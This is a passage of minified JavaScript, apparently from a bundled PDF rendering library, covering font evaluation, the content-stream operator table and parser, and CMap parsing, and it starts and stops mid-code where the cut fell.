x=_}C&&(r.flags|=s.FontFlags.FixedPitch);r.defaultWidth=m;r.widths=g;r.defaultVMetrics=a;r.vmetrics=p},isSerifFont:function(e){var t=e.split("-")[0];return t in(0,u.getSerifFonts)()||-1!==t.search(/serif/gi)},getBaseFontMetrics:function(e){var t=0,r=[],i=!1,n=(0,u.getStdFontMap)()[e]||e,o=(0,p.getMetrics)();n in o||(n=this.isSerifFont(e)?"Times-Roman":"Helvetica");var s=o[n];if((0,a.isNum)(s)){t=s;i=!0}else r=s();return{defaultWidth:t,monospace:i,widths:r}},buildCharCodeToWidth:function(e,t){for(var r=Object.create(null),a=t.differences,i=t.defaultEncoding,n=0;n<256;n++)n in a&&e[a[n]]?r[n]=e[a[n]]:n in i&&e[i[n]]&&(r[n]=e[i[n]]);return r},preEvaluateFont:function(e){var t=e,r=e.get("Subtype");if(!(0,o.isName)(r))throw new a.FormatError("invalid font Subtype");var i,n=!1;if("Type0"===r.name){var s=e.get("DescendantFonts");if(!s)throw new a.FormatError("Descendant fonts are not specified");r=(e=Array.isArray(s)?this.xref.fetchIfRef(s[0]):s).get("Subtype");if(!(0,o.isName)(r))throw new a.FormatError("invalid font Subtype");n=!0}var c=e.get("FontDescriptor");if(c){var l=new y.MurmurHash3_64,u=t.getRaw("Encoding");if((0,o.isName)(u))l.update(u.name);else if((0,o.isRef)(u))l.update(u.toString());else if((0,o.isDict)(u))for(var h=u.getKeys(),f=0,d=h.length;f<d;f++){var g=u.getRaw(h[f]);if((0,o.isName)(g))l.update(g.name);else if((0,o.isRef)(g))l.update(g.toString());else if(Array.isArray(g)){for(var m=g.length,p=new Array(m),b=0;b<m;b++){var v=g[b];(0,o.isName)(v)?p[b]=v.name:((0,a.isNum)(v)||(0,o.isRef)(v))&&(p[b]=v.toString())}l.update(p.join())}}var w=e.get("ToUnicode")||t.get("ToUnicode");if((0,o.isStream)(w)){var k=w.str||w;i=k.buffer?new Uint8Array(k.buffer.buffer,0,k.bufferLength):new Uint8Array(k.bytes.buffer,k.start,k.end-k.start);l.update(i)}else(0,o.isName)(w)&&l.update(w.name);var S=e.get("Widths")||t.get("Widths");if(S){i=new Uint8Array(new Uint32Array(S).buffer);l.update(i)}}return{descriptor:c,dict:e,baseDict:t,composite:n,type:r.name,hash:l?l.hexdigest():""}},translateFont:function(e){var t,r=this,n=e.baseDict,c=e.dict,l=e.composite,h=e.descriptor,f=e.type,d=l?65535:255;if(!h){if("Type3"!==f){var g=c.get("BaseFont");if(!(0,o.isName)(g))throw new a.FormatError("Base font is not specified");g=g.name.replace(/[,_]/g,"-");var m=this.getBaseFontMetrics(g),p=g.split("-")[0],b=(this.isSerifFont(p)?s.FontFlags.Serif:0)|(m.monospace?s.FontFlags.FixedPitch:0)|((0,u.getSymbolsFonts)()[p]?s.FontFlags.Symbolic:s.FontFlags.Nonsymbolic);t={type:f,name:g,widths:m.widths,defaultWidth:m.defaultWidth,flags:b,firstChar:0,lastChar:d};return this.extractDataStructures(c,c,t).then(function(e){e.widths=r.buildCharCodeToWidth(m.widths,e);return new s.Font(g,null,e)})}(h=new o.Dict(null)).set("FontName",o.Name.get(f));h.set("FontBBox",c.getArray("FontBBox"))}var v=c.get("FirstChar")||0,y=c.get("LastChar")||d,w=h.get("FontName"),k=c.get("BaseFont");(0,a.isString)(w)&&(w=o.Name.get(w));(0,a.isString)(k)&&(k=o.Name.get(k));if("Type3"!==f){var S=w&&w.name,C=k&&k.name;if(S!==C){(0,a.info)("The FontDescriptor's FontName is \""+S+'" but should be the same as the Font\'s BaseFont "'+C+'"');S&&C&&0===C.indexOf(S)&&(w=k)}}w=w||k;if(!(0,o.isName)(w))throw new a.FormatError("invalid font name");var x,A=h.get("FontFile","FontFile2","FontFile3");if(A&&A.dict){var _=A.dict.get("Subtype");_&&(_=_.name);var I=A.dict.get("Length1"),P=A.dict.get("Length2"),T=A.dict.get("Length3")}t={type:f,name:w.name,subtype:_,file:A,length1:I,length2:P,length3:T,loadedName:n.loadedName,composite:l,wideChars:l,fixedPitch:!1,fontMatrix:c.getArray("FontMatrix")||a.FONT_IDENTITY_MATRIX,firstChar:v||0,lastChar:y||d,bbox:h.getArray("FontBBox"),ascent:h.get("Ascent"),descent:h.get("Descent"),xHeight:h.get("XHeight"),capHeight:h.get("CapHeight"),flags:h.get("Flags"),italicAngle:h.get("ItalicAngle"),isType3Font:!1};if(l){var O=n.get("Encoding");(0,o.isName)(O)&&(t.cidEncoding=O.name);x=i.CMapFactory.create({encoding:O,fetchBuiltInCMap:this.fetchBuiltInCMap,useCMap:null}).then(function(e){t.cMap=e;t.vertical=t.cMap.vertical})}else x=Promise.resolve(void 0);return x.then(function(){return r.extractDataStructures(c,n,t)}).then(function(e){r.extractWidths(c,h,e);"Type3"===f&&(e.isType3Font=!0);return new s.Font(w.name,A,e)})}};return r}(),C=function(){function e(e,t,r){this.loadedName=e;this.font=t;this.dict=r;this.type3Loaded=null;this.sent=!1}e.prototype={send:function(e){if(!this.sent){var t=this.font.exportData();e.send("commonobj",[this.loadedName,"Font",t]);this.sent=!0}},loadType3Data:function(e,t,r,i){if(!this.font.isType3Font)throw new Error("Must be a Type3 font.");if(this.type3Loaded)return this.type3Loaded;var n=Object.create(e.options);n.ignoreErrors=!1;for(var o=e.clone(n),s=this.font,c=Promise.resolve(),l=this.dict.get("CharProcs"),u=this.dict.get("Resources")||t,h=l.getKeys(),f=Object.create(null),d=function(){var e=h[g];c=c.then(function(){var t=l.get(e),n=new w.OperatorList;return o.getOperatorList({stream:t,task:i,resources:u,operatorList:n}).then(function(){f[e]=n.getIR();r.addDependencies(n.dependencies)}).catch(function(t){(0,a.warn)('Type3 font resource "'+e+'" is not available.');var r=new w.OperatorList;f[e]=r.getIR()})})},g=0,m=h.length;g<m;++g)d();this.type3Loaded=c.then(function(){s.charProcOperatorList=f});return this.type3Loaded}};return e}(),x=function(){function e(e){this.state=e;this.stateStack=[]}e.prototype={save:function(){var e=this.state;this.stateStack.push(this.state);this.state=e.clone()},restore:function(){var e=this.stateStack.pop();e&&(this.state=e)},transform:function(e){this.state.ctm=a.Util.transform(this.state.ctm,e)}};return e}(),A=function(){function e(){this.ctm=new Float32Array(a.IDENTITY_MATRIX);this.fontName=null;this.fontSize=0;this.font=null;this.fontMatrix=a.FONT_IDENTITY_MATRIX;this.textMatrix=a.IDENTITY_MATRIX.slice();this.textLineMatrix=a.IDENTITY_MATRIX.slice();this.charSpacing=0;this.wordSpacing=0;this.leading=0;this.textHScale=1;this.textRise=0}e.prototype={setTextMatrix:function(e,t,r,a,i,n){var o=this.textMatrix;o[0]=e;o[1]=t;o[2]=r;o[3]=a;o[4]=i;o[5]=n},setTextLineMatrix:function(e,t,r,a,i,n){var o=this.textLineMatrix;o[0]=e;o[1]=t;o[2]=r;o[3]=a;o[4]=i;o[5]=n},translateTextMatrix:function(e,t){var r=this.textMatrix;r[4]=r[0]*e+r[2]*t+r[4];r[5]=r[1]*e+r[3]*t+r[5]},translateTextLineMatrix:function(e,t){var r=this.textLineMatrix;r[4]=r[0]*e+r[2]*t+r[4];r[5]=r[1]*e+r[3]*t+r[5]},calcTextLineMatrixAdvance:function(e,t,r,a,i,n){var o=this.font;if(!o)return null;var s=this.textLineMatrix;if(e!==s[0]||t!==s[1]||r!==s[2]||a!==s[3])return null;var c=i-s[4],l=n-s[5];if(o.vertical&&0!==c||!o.vertical&&0!==l)return null;var u,h,f=e*a-t*r;if(o.vertical){u=-l*r/f;h=l*e/f}else{u=c*a/f;h=-c*t/f}return{width:u,height:h,value:o.vertical?h:u}},calcRenderMatrix:function(e){var t=[this.fontSize*this.textHScale,0,0,this.fontSize,0,this.textRise];return a.Util.transform(e,a.Util.transform(this.textMatrix,t))},carriageReturn:function(){this.translateTextLineMatrix(0,-this.leading);this.textMatrix=this.textLineMatrix.slice()},clone:function(){var e=Object.create(this);e.textMatrix=this.textMatrix.slice();e.textLineMatrix=this.textLineMatrix.slice();e.fontMatrix=this.fontMatrix.slice();return e}};return e}(),_=function(){function e(){this.ctm=new Float32Array(a.IDENTITY_MATRIX);this.font=null;this.textRenderingMode=a.TextRenderingMode.FILL;this.fillColorSpace=g.ColorSpace.singletons.gray;this.strokeColorSpace=g.ColorSpace.singletons.gray}e.prototype={clone:function(){return Object.create(this)}};return e}(),I=function(){var e=(0,a.getLookupTableFactory)(function(e){e.w={id:a.OPS.setLineWidth,numArgs:1,variableArgs:!1};e.J={id:a.OPS.setLineCap,numArgs:1,variableArgs:!1};e.j={id:a.OPS.setLineJoin,numArgs:1,variableArgs:!1};e.M={id:a.OPS.setMiterLimit,numArgs:1,variableArgs:!1};e.d={id:a.OPS.setDash,numArgs:2,variableArgs:!1};e.ri={id:a.OPS.setRenderingIntent,numArgs:1,variableArgs:!1};e.i={id:a.OPS.setFlatness,numArgs:1,variableArgs:!1};e.gs={id:a.OPS.setGState,numArgs:1,variableArgs:!1};e.q={id:a.OPS.save,numArgs:0,variableArgs:!1};e.Q={id:a.OPS.restore,numArgs:0,variableArgs:!1};e.cm={id:a.OPS.transform,numArgs:6,variableArgs:!1};e.m={id:a.OPS.moveTo,numArgs:2,variableArgs:!1};e.l={id:a.OPS.lineTo,numArgs:2,variableArgs:!1};e.c={id:a.OPS.curveTo,numArgs:6,variableArgs:!1};e.v={id:a.OPS.curveTo2,numArgs:4,variableArgs:!1};e.y={id:a.OPS.curveTo3,numArgs:4,variableArgs:!1};e.h={id:a.OPS.closePath,numArgs:0,variableArgs:!1};e.re={id:a.OPS.rectangle,numArgs:4,variableArgs:!1};e.S={id:a.OPS.stroke,numArgs:0,variableArgs:!1};e.s={id:a.OPS.closeStroke,numArgs:0,variableArgs:!1};e.f={id:a.OPS.fill,numArgs:0,variableArgs:!1};e.F={id:a.OPS.fill,numArgs:0,variableArgs:!1};e["f*"]={id:a.OPS.eoFill,numArgs:0,variableArgs:!1};e.B={id:a.OPS.fillStroke,numArgs:0,variableArgs:!1};e["B*"]={id:a.OPS.eoFillStroke,numArgs:0,variableArgs:!1};e.b={id:a.OPS.closeFillStroke,numArgs:0,variableArgs:!1};e["b*"]={id:a.OPS.closeEOFillStroke,numArgs:0,variableArgs:!1};e.n={id:a.OPS.endPath,numArgs:0,variableArgs:!1};e.W={id:a.OPS.clip,numArgs:0,variableArgs:!1};e["W*"]={id:a.OPS.eoClip,numArgs:0,variableArgs:!1};e.BT={id:a.OPS.beginText,numArgs:0,variableArgs:!1};e.ET={id:a.OPS.endText,numArgs:0,variableArgs:!1};e.Tc={id:a.OPS.setCharSpacing,numArgs:1,variableArgs:!1};e.Tw={id:a.OPS.setWordSpacing,numArgs:1,variableArgs:!1};e.Tz={id:a.OPS.setHScale,numArgs:1,variableArgs:!1};e.TL={id:a.OPS.setLeading,numArgs:1,variableArgs:!1};e.Tf={id:a.OPS.setFont,numArgs:2,variableArgs:!1};e.Tr={id:a.OPS.setTextRenderingMode,numArgs:1,variableArgs:!1};e.Ts={id:a.OPS.setTextRise,numArgs:1,variableArgs:!1};e.Td={id:a.OPS.moveText,numArgs:2,variableArgs:!1};e.TD={id:a.OPS.setLeadingMoveText,numArgs:2,variableArgs:!1};e.Tm={id:a.OPS.setTextMatrix,numArgs:6,variableArgs:!1};e["T*"]={id:a.OPS.nextLine,numArgs:0,variableArgs:!1};e.Tj={id:a.OPS.showText,numArgs:1,variableArgs:!1};e.TJ={id:a.OPS.showSpacedText,numArgs:1,variableArgs:!1};e["'"]={id:a.OPS.nextLineShowText,numArgs:1,variableArgs:!1};e['"']={id:a.OPS.nextLineSetSpacingShowText,numArgs:3,variableArgs:!1};e.d0={id:a.OPS.setCharWidth,numArgs:2,variableArgs:!1};e.d1={id:a.OPS.setCharWidthAndBounds,numArgs:6,variableArgs:!1};e.CS={id:a.OPS.setStrokeColorSpace,numArgs:1,variableArgs:!1};e.cs={id:a.OPS.setFillColorSpace,numArgs:1,variableArgs:!1};e.SC={id:a.OPS.setStrokeColor,numArgs:4,variableArgs:!0};e.SCN={id:a.OPS.setStrokeColorN,numArgs:33,variableArgs:!0};e.sc={id:a.OPS.setFillColor,numArgs:4,variableArgs:!0};e.scn={id:a.OPS.setFillColorN,numArgs:33,variableArgs:!0};e.G={id:a.OPS.setStrokeGray,numArgs:1,variableArgs:!1};e.g={id:a.OPS.setFillGray,numArgs:1,variableArgs:!1};e.RG={id:a.OPS.setStrokeRGBColor,numArgs:3,variableArgs:!1};e.rg={id:a.OPS.setFillRGBColor,numArgs:3,variableArgs:!1};e.K={id:a.OPS.setStrokeCMYKColor,numArgs:4,variableArgs:!1};e.k={id:a.OPS.setFillCMYKColor,numArgs:4,variableArgs:!1};e.sh={id:a.OPS.shadingFill,numArgs:1,variableArgs:!1};e.BI={id:a.OPS.beginInlineImage,numArgs:0,variableArgs:!1};e.ID={id:a.OPS.beginImageData,numArgs:0,variableArgs:!1};e.EI={id:a.OPS.endInlineImage,numArgs:1,variableArgs:!1};e.Do={id:a.OPS.paintXObject,numArgs:1,variableArgs:!1};e.MP={id:a.OPS.markPoint,numArgs:1,variableArgs:!1};e.DP={id:a.OPS.markPointProps,numArgs:2,variableArgs:!1};e.BMC={id:a.OPS.beginMarkedContent,numArgs:1,variableArgs:!1};e.BDC={id:a.OPS.beginMarkedContentProps,numArgs:2,variableArgs:!1};e.EMC={id:a.OPS.endMarkedContent,numArgs:0,variableArgs:!1};e.BX={id:a.OPS.beginCompat,numArgs:0,variableArgs:!1};e.EX={id:a.OPS.endCompat,numArgs:0,variableArgs:!1};e.BM=null;e.BD=null;e.true=null;e.fa=null;e.fal=null;e.fals=null;e.false=null;e.nu=null;e.nul=null;e.null=null});function t(t,r,a){this.opMap=e();this.parser=new f.Parser(new f.Lexer(t,this.opMap),!1,r);this.stateManager=a;this.nonProcessedArgs=[]}t.prototype={get savedStatesDepth(){return this.stateManager.stateStack.length},read:function(e){for(var t=e.args;;){var r=this.parser.getObj();if((0,o.isCmd)(r)){var i=r.cmd,n=this.opMap[i];if(!n){(0,a.warn)('Unknown command "'+i+'"');continue}var s=n.id,c=n.numArgs,l=null!==t?t.length:0;if(n.variableArgs)l>c&&(0,a.info)("Command "+s+": expected [0,"+c+"] args, but received "+l+" args.");else{if(l!==c){for(var u=this.nonProcessedArgs;l>c;){u.push(t.shift());l--}for(;l<c&&0!==u.length;){null===t&&(t=[]);t.unshift(u.pop());l++}}if(l<c){(0,a.warn)("Skipping command "+s+": expected "+c+" args, but received "+l+" args.");null!==t&&(t.length=0);continue}}this.preprocessCommand(s,t);e.fn=s;e.args=t;return!0}if((0,o.isEOF)(r))return!1;if(null!==r){null===t&&(t=[]);t.push(r);if(t.length>33)throw new a.FormatError("Too many arguments")}}},preprocessCommand:function(e,t){switch(0|e){case a.OPS.save:this.stateManager.save();break;case a.OPS.restore:this.stateManager.restore();break;case a.OPS.transform:this.stateManager.transform(t)}}};return t}();t.PartialEvaluator=S},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.CMapFactory=t.IdentityCMap=t.CMap=void 0;var a=r(0),i=r(1),n=r(27),o=r(4),s=["Adobe-GB1-UCS2","Adobe-CNS1-UCS2","Adobe-Japan1-UCS2","Adobe-Korea1-UCS2","78-EUC-H","78-EUC-V","78-H","78-RKSJ-H","78-RKSJ-V","78-V","78ms-RKSJ-H","78ms-RKSJ-V","83pv-RKSJ-H","90ms-RKSJ-H","90ms-RKSJ-V","90msp-RKSJ-H","90msp-RKSJ-V","90pv-RKSJ-H","90pv-RKSJ-V","Add-H","Add-RKSJ-H","Add-RKSJ-V","Add-V","Adobe-CNS1-0","Adobe-CNS1-1","Adobe-CNS1-2","Adobe-CNS1-3","Adobe-CNS1-4","Adobe-CNS1-5","Adobe-CNS1-6","Adobe-GB1-0","Adobe-GB1-1","Adobe-GB1-2","Adobe-GB1-3","Adobe-GB1-4","Adobe-GB1-5","Adobe-Japan1-0","Adobe-Japan1-1","Adobe-Japan1-2","Adobe-Japan1-3","Adobe-Japan1-4","Adobe-Japan1-5","Adobe-Japan1-6","Adobe-Korea1-0","Adobe-Korea1-1","Adobe-Korea1-2","B5-H","B5-V","B5pc-H","B5pc-V","CNS-EUC-H","CNS-EUC-V","CNS1-H","CNS1-V","CNS2-H","CNS2-V","ETHK-B5-H","ETHK-B5-V","ETen-B5-H","ETen-B5-V","ETenms-B5-H","ETenms-B5-V","EUC-H","EUC-V","Ext-H","Ext-RKSJ-H","Ext-RKSJ-V","Ext-V","GB-EUC-H","GB-EUC-V","GB-H","GB-V","GBK-EUC-H","GBK-EUC-V","GBK2K-H","GBK2K-V","GBKp-EUC-H","GBKp-EUC-V","GBT-EUC-H","GBT-EUC-V","GBT-H","GBT-V","GBTpc-EUC-H","GBTpc-EUC-V","GBpc-EUC-H","GBpc-EUC-V","H","HKdla-B5-H","HKdla-B5-V","HKdlb-B5-H","HKdlb-B5-V","HKgccs-B5-H","HKgccs-B5-V","HKm314-B5-H","HKm314-B5-V","HKm471-B5-H","HKm471-B5-V","HKscs-B5-H","HKscs-B5-V","Hankaku","Hiragana","KSC-EUC-H","KSC-EUC-V","KSC-H","KSC-Johab-H","KSC-Johab-V","KSC-V","KSCms-UHC-H","KSCms-UHC-HW-H","KSCms-UHC-HW-V","KSCms-UHC-V","KSCpc-EUC-H","KSCpc-EUC-V","Katakana","NWP-H","NWP-V","RKSJ-H","RKSJ-V","Roman","UniCNS-UCS2-H","UniCNS-UCS2-V","UniCNS-UTF16-H","UniCNS-UTF16-V","UniCNS-UTF32-H","UniCNS-UTF32-V","UniCNS-UTF8-H","UniCNS-UTF8-V","UniGB-UCS2-H","UniGB-UCS2-V","UniGB-UTF16-H","UniGB-UTF16-V","UniGB-UTF32-H","UniGB-UTF32-V","UniGB-UTF8-H","UniGB-UTF8-V","UniJIS-UCS2-H","UniJIS-UCS2-HW-H","UniJIS-UCS2-HW-V","UniJIS-UCS2-V","UniJIS-UTF16-H","UniJIS-UTF16-V","UniJIS-UTF32-H","UniJIS-UTF32-V","UniJIS-UTF8-H","UniJIS-UTF8-V","UniJIS2004-UTF16-H","UniJIS2004-UTF16-V","UniJIS2004-UTF32-H","UniJIS2004-UTF32-V","UniJIS2004-UTF8-H","UniJIS2004-UTF8-V","UniJISPro-UCS2-HW-V","UniJISPro-UCS2-V","UniJISPro-UTF8-V","UniJISX0213-UTF32-H","UniJISX0213-UTF32-V","UniJISX02132004-UTF32-H","UniJISX02132004-UTF32-V","UniKS-UCS2-H","UniKS-UCS2-V","UniKS-UTF16-H","UniKS-UTF16-V","UniKS-UTF32-H","UniKS-UTF32-V","UniKS-UTF8-H","UniKS-UTF8-V","V","WP-Symbol"],c=function(){function e(e){this.codespaceRanges=[[],[],[],[]];this.numCodespaceRanges=0;this._map=[];this.name="";this.vertical=!1;this.useCMap=null;this.builtInCMap=e}e.prototype={addCodespaceRange:function(e,t,r){this.codespaceRanges[e-1].push(t,r);this.numCodespaceRanges++},mapCidRange:function(e,t,r){for(;e<=t;)this._map[e++]=r++},mapBfRange:function(e,t,r){for(var a=r.length-1;e<=t;){this._map[e++]=r;r=r.substr(0,a)+String.fromCharCode(r.charCodeAt(a)+1)}},mapBfRangeToArray:function(e,t,r){for(var a=0,i=r.length;e<=t&&a<i;){this._map[e]=r[a++];++e}},mapOne:function(e,t){this._map[e]=t},lookup:function(e){return this._map[e]},contains:function(e){return void 0!==this._map[e]},forEach:function(e){var t=this._map,r=t.length;if(r<=65536)for(var a=0;a<r;a++)void 0!==t[a]&&e(a,t[a]);else for(var i in t)e(i,t[i])},charCodeOf:function(e){var t=this._map;if(t.length<=65536)return t.indexOf(e);for(var r in t)if(t[r]===e)return 0|r;return-1},getMap:function(){return this._map},readCharCode:function(e,t,r){for(var a=0,i=this.codespaceRanges,n=this.codespaceRanges.length,o=0;o<n;o++){a=(a<<8|e.charCodeAt(t+o))>>>0;for(var s=i[o],c=0,l=s.length;c<l;){var u=s[c++],h=s[c++];if(a>=u&&a<=h){r.charcode=a;r.length=o+1;return}}}r.charcode=0;r.length=1},get length(){return this._map.length},get isIdentityCMap(){if("Identity-H"!==this.name&&"Identity-V"!==this.name)return!1;if(65536!==this._map.length)return!1;for(var e=0;e<65536;e++)if(this._map[e]!==e)return!1;return!0}};return e}(),l=function(){function e(e,t){c.call(this);this.vertical=e;this.addCodespaceRange(t,0,65535)}a.Util.inherit(e,c,{});e.prototype={addCodespaceRange:c.prototype.addCodespaceRange,mapCidRange:function(e,t,r){(0,a.unreachable)("should not call mapCidRange")},mapBfRange:function(e,t,r){(0,a.unreachable)("should not call mapBfRange")},mapBfRangeToArray:function(e,t,r){(0,a.unreachable)("should not call mapBfRangeToArray")},mapOne:function(e,t){(0,a.unreachable)("should not call mapCidOne")},lookup:function(e){return Number.isInteger(e)&&e<=65535?e:void 0},contains:function(e){return Number.isInteger(e)&&e<=65535},forEach:function(e){for(var t=0;t<=65535;t++)e(t,t)},charCodeOf:function(e){return Number.isInteger(e)&&e<=65535?e:-1},getMap:function(){for(var e=new Array(65536),t=0;t<=65535;t++)e[t]=t;return e},readCharCode:c.prototype.readCharCode,get length(){return 65536},get isIdentityCMap(){(0,a.unreachable)("should not access .isIdentityCMap")}};return e}(),u=function(){function e(e,t){for(var r=0,a=0;a<=t;a++)r=r<<8|e[a];return r>>>0}function t(e,t){return 1===t?String.fromCharCode(e[0],e[1]):3===t?String.fromCharCode(e[0],e[1],e[2],e[3]):String.fromCharCode.apply(null,e.subarray(0,t+1))}function r(e,t,r){for(var a=0,i=r;i>=0;i--){a+=e[i]+t[i];e[i]=255&a;a>>=8}}function i(e,t){for(var r=1,a=t;a>=0&&r>0;a--){r+=e[a];e[a]=255&r;r>>=8}}var n=16,o=19;function s(e){this.buffer=e;this.pos=0;this.end=e.length;this.tmpBuf=new Uint8Array(o)}s.prototype={readByte:function(){return this.pos>=this.end?-1:this.buffer[this.pos++]},readNumber:function(){var e,t=0;do{var r=this.readByte();if(r<0)throw new a.FormatError("unexpected EOF in bcmap");e=!(128&r);t=t<<7|127&r}while(!e);return t},readSigned:function(){var e=this.readNumber();return 1&e?~(e>>>1):e>>>1},readHex:function(e,t){e.set(this.buffer.subarray(this.pos,this.pos+t+1));this.pos+=t+1},readHexNumber:function(e,t){var r,i=this.tmpBuf,n=0;do{var o=this.readByte();if(o<0)throw new a.FormatError("unexpected EOF in bcmap");r=!(128&o);i[n++]=127&o}while(!r);for(var s=t,c=0,l=0;s>=0;){for(;l<8&&i.length>0;){c=i[--n]<<l|c;l+=7}e[s]=255&c;s--;c>>=8;l-=8}},readHexSigned:function(e,t){this.readHexNumber(e,t);for(var r=1&e[t]?255:0,a=0,i=0;i<=t;i++){a=(1&a)<<8|e[i];e[i]=a>>1^r}},readString:function(){for(var e=this.readNumber(),t="",r=0;r<e;r++)t+=String.fromCharCode(this.readNumber());return t}};function c(){}c.prototype={process:function(a,o,c){return new Promise(function(l,u){var h=new s(a),f=h.readByte();o.vertical=!!(1&f);for(var d,g,m=null,p=new Uint8Array(n),b=new Uint8Array(n),v=new Uint8Array(n),y=new Uint8Array(n),w=new Uint8Array(n);(g=h.readByte())>=0;){var k=g>>5;if(7!==k){var S=!!(16&g),C=15&g;if(C+1>n)throw new Error("processBinaryCMap: Invalid dataSize.");var x,A=h.readNumber();switch(k){case 0:h.readHex(p,C);h.readHexNumber(b,C);r(b,p,C);o.addCodespaceRange(C+1,e(p,C),e(b,C));for(x=1;x<A;x++){i(b,C);h.readHexNumber(p,C);r(p,b,C);h.readHexNumber(b,C);r(b,p,C);o.addCodespaceRange(C+1,e(p,C),e(b,C))}break;case 1:h.readHex(p,C);h.readHexNumber(b,C);r(b,p,C);h.readNumber();for(x=1;x<A;x++){i(b,C);h.readHexNumber(p,C);r(p,b,C);h.readHexNumber(b,C);r(b,p,C);h.readNumber()}break;case 2:h.readHex(v,C);d=h.readNumber();o.mapOne(e(v,C),d);for(x=1;x<A;x++){i(v,C);if(!S){h.readHexNumber(w,C);r(v,w,C)}d=h.readSigned()+(d+1);o.mapOne(e(v,C),d)}break;case 3:h.readHex(p,C);h.readHexNumber(b,C);r(b,p,C);d=h.readNumber();o.mapCidRange(e(p,C),e(b,C),d);for(x=1;x<A;x++){i(b,C);if(S)p.set(b);else{h.readHexNumber(p,C);r(p,b,C)}h.readHexNumber(b,C);r(b,p,C);d=h.readNumber();o.mapCidRange(e(p,C),e(b,C),d)}break;case 4:h.readHex(v,1);h.readHex(y,C);o.mapOne(e(v,1),t(y,C));for(x=1;x<A;x++){i(v,1);if(!S){h.readHexNumber(w,1);r(v,w,1)}i(y,C);h.readHexSigned(w,C);r(y,w,C);o.mapOne(e(v,1),t(y,C))}break;case 5:h.readHex(p,1);h.readHexNumber(b,1);r(b,p,1);h.readHex(y,C);o.mapBfRange(e(p,1),e(b,1),t(y,C));for(x=1;x<A;x++){i(b,1);if(S)p.set(b);else{h.readHexNumber(p,1);r(p,b,1)}h.readHexNumber(b,1);r(b,p,1);h.readHex(y,C);o.mapBfRange(e(p,1),e(b,1),t(y,C))}break;default:u(new Error("processBinaryCMap: Unknown type: "+k));return}}else switch(31&g){case 0:h.readString();break;case 1:m=h.readString()}}l(m?c(m):o)})}};return c}(),h=function(){function e(e){for(var t=0,r=0;r<e.length;r++)t=t<<8|e.charCodeAt(r);return t>>>0}function t(e){if(!(0,a.isString)(e))throw new a.FormatError("Malformed CMap: expected string.")}function r(e){if(!Number.isInteger(e))throw new a.FormatError("Malformed CMap: expected int.")}function h(r,a){for(;;){var n=a.getObj();if((0,i.isEOF)(n))break;if((0,i.isCmd)(n,"endbfchar"))return;t(n);var o=e(n);t(n=a.getObj());var s=n;r.mapOne(o,s)}}function f(r,n){for(;;){var o=n.getObj();if((0,i.isEOF)(o))break;if((0,i.isCmd)(o,"endbfrange"))return;t(o);var s=e(o);t(o=n.getObj());var c=e(o);o=n.getObj();if(Number.isInteger(o)||(0,a.isString)(o)){var l=Number.isInteger(o)?String.fromCharCode(o):o;r.mapBfRange(s,c,l)}else{if(!(0,i.isCmd)(o,"["))break;o=n.getObj();for(var u=[];!(0,i.isCmd)(o,"]")&&!(0,i.isEOF)(o);){u.push(o);o=n.getObj()}r.mapBfRangeToArray(s,c,u)}}throw new a.FormatError("Invalid bf range.")}function d(a,n){for(;;){var o=n.getObj();if((0,i.isEOF)(o))break;if((0,i.isCmd)(o,"endcidchar"))return;t(o);var s=e(o);r(o=n.getObj());var c=o;a.mapOne(s,c)}}function g(a,n){for(;;){var o=n.getObj();if((0,i.isEOF)(o))break;if((0,i.isCmd)(o,"endcidrange"))return;t(o);var s=e(o);t(o=n.getObj());var c=e(o);r(o=n.getObj());var l=o;a.mapCidRange(s,c,l)}}function m(t,r){for(;;){var n=r.getObj();if((0,i.isEOF)(n))break;if((0,i.isCmd)(n,"endcodespacerange"))return;if(!(0,a.isString)(n))break;var o=e(n);n=r.getObj();if(!(0,a.isString)(n))break;var s=e(n);t.addCodespaceRange(n.length,o,s)}throw new a.FormatError("Invalid codespace range.")}function p(e,t){var r=t.getObj();Number.isInteger(r)&&(e.vertical=!!r)}function b(e,t){var r=t.getObj();(0,i.isName)(r)&&(0,a.isString)(r.name)&&(e.name=r.name)}function v(e,t,r,n){var o,s;e:for(;;)try{var c=t.getObj();if((0,i.isEOF)(c))break;if((0,i.isName)(c)){"WMode"===c.name?p(e,t):"CMapName"===c.name&&b(e,t);o=c}else if((0,i.isCmd)(c))switch(c.cmd){case"endcmap":break e;case"usecmap":(0,i.isName)(o)&&(s=o.name);break;case"begincodespacerange":m(e,t);break;case"beginbfchar":h(e,t);break;case"begincidchar":d(e,t);break;case"beginbfrange":f(e,t);break;case"begincidrange":g(e,t)}}catch(e){if(e instanceof a.MissingDataException)throw e;(0,a.warn)("Invalid cMap data: "+e);continue}!n&&s&&(n=s);return n?y(e,r,n):Promise.resolve(e)}function y(e,t,r){return w(r,t).then(function(t){e.useCMap=t;if(0===e.numCodespaceRanges){for(var r=e.useCMap.codespaceRanges,a=0;a<r.length;a++)e.codespaceRanges[a]=r[a].slice();e.numCodespaceRanges=e.useCMap.numCodespaceRanges}e.useCMap.forEach(function(t,r){e.contains(t)||e.mapOne(t,e.useCMap.lookup(t))});return e})}function w(e,t){return"Identity-H"===e?Promise.resolve(new l(!1,2)):"Identity-V"===e?Promise.resolve(new l(!0,2)):s.includes(e)?t?t(e).then(function(e){var r=e.cMapData,i=e.compressionType,s=new c(!0);if(i===a.CMapCompressionType.BINARY)return(new u).process(r,s,function(e){return y(s,t,e)});if(i===a.CMapCompressionType.NONE){var l=new n.Lexer(new o.Stream(r));return v(s,l,t,null)}return Promise.reject(new Error("TODO: Only BINARY/NONE CMap compression is currently supported."))}):Promise.reject(new Error("Built-in CMap parameters are not provided.")):Promise.reject(new Error("Unknown CMap name: "+e))}return{create:function(e){var t=e.encoding,r=e.fetchBuiltInCMap,a=e.useCMap;if((0,i.isName)(t))return w(t.name,r);if((0,i.isStream)(t)){return v(new c,new n.Lexer(t),r,a).then(function(e){return e.isIdentityCMap?w(e.name,r):e})}return Promise.reject(new Error("Encoding required."))}}}();t.CMap=c;t.IdentityCMap=l;t.CMapFactory=h},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.getFontType=t.ProblematicCharRanges=t.IdentityToUnicodeMap=t.ToUnicodeMap=t.FontFlags=t.Font=t.ErrorFont=t.PRIVATE_USE_OFFSET_END=t.PRIVATE_USE_OFFSET_START=t.SEAC_ANALYSIS_ENABLED=void 0;var 